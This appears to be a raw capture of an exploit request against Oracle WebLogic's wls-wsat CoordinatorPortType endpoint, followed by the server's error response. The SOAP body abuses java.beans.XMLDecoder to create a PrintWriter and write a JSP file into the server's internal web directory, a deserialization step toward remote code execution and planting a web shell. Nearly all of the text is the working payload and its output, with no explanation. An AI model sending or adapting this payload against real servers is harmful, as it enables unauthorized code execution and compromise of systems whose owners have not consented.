 POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: :7001
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Content-Type: text/xml
Content-Length: 763
<?xml version="1.0" encoding="utf-8"?>
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
<work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java>
<java version="1.4.0" class="java.beans.XMLDecoder">
<object class="java.io.PrintWriter">
<string>servers/AdminServer/tmp/_WL_internal/bea_wls_internal/9j4dqk/war/test.jsp</string>
<void method="println">
<string> <![CDATA[<% out.print("test"); %>]]> </string>
</void>
<void method="close"/>
</object>
</java>
</java>
</work:WorkContext>
</soapenv:Header>
<soapenv:Body/>
</soapenv:Envelope>
HTTP/1.1 500 Internal Server Error
Connection: close
Date: Tue, 13 Nov 2018 08:37:27 GMT
Content-Type: text/xml; charset=utf-8
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 5277
<?xml version='1.0' encoding='UTF-8'?><S:Envelope
xmlns:S="http://schemas.xmlsoap.org/soap/envelope/"><S:Body><S:Fault
xmlns:ns4="http://www.w3.org/2003/05/soap-envelope"><faultcode>S:Server</faultcode><faul
tstring>java.io.PrintWriter cannot be cast to
java.lang.String</faultstring><detail><ns2:exception
xmlns:ns2="http://jax-ws.dev.java.net/" class="java.lang.ClassCastException" note="To
disable this feature, set com.sun.xml.ws.fault.SOAPFaultBuilder.disableCaptureStackTrace
system property to false"><message>java.io.PrintWriter cannot be cast to
java.lang.String</message><ns2:stackTrace><ns2:frame
class="weblogic.wsee.workarea.WorkContextXmlInputAdapter"
file="WorkContextXmlInputAdapter.java" line="111" method="readUTF"/><ns2:frame
class="weblogic.workarea.spi.WorkContextEntryImpl" file="WorkContextEntryImpl.java"
line="92" method="readEntry"/><ns2:frame class="weblogic.workarea.WorkContextLocalMap"
file="WorkContextLocalMap.java" line="179" method="receiveRequest"/><ns2:frame
class="weblogic.workarea.WorkContextMapImpl" file="WorkContextMapImpl.java" line="163"
method="receiveRequest"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="71" method="receive"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextTube" file="WorkContextTube.java"
line="107" method="readHeaderOld"/><ns2:frame
class="weblogic.wsee.jaxws.workcontext.WorkContextServerTube"
file="WorkContextServerTube.java" line="43" method="processRequest"
class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java" line="866"
method="__doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber" file="Fiber.java"
line="815" method="_doRun"/><ns2:frame class="com.sun.xml.ws.api.pipe.Fiber"
零队